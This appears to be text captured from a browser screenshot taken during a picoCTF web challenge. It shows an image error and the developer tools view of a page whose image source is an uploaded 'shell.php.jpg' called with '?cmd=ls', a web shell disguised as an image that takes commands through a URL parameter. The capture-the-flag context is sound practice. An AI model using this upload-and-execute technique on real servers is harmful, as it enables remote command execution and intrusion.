 The image “http://amiable-
citadel.picoctf.net:49272/images/
shell.php.jpg?cmd=ls” cannot be
displayed because it contains
errors.
Inspector Console Debugger Network Style Editor Performance
Search HTML
<html>
<head> ••• </head>
<body>
<img src="http://amiable-citadel.picoctf.net:49272/images/shell.php.jpg?cmd=ls"
alt="The image “http://amiable-citadel.picoctf.net:49272/images/s….jpg?cmd=ls”
cannot be displayed because it contains errors.">
::before
</img>
</body>
</html>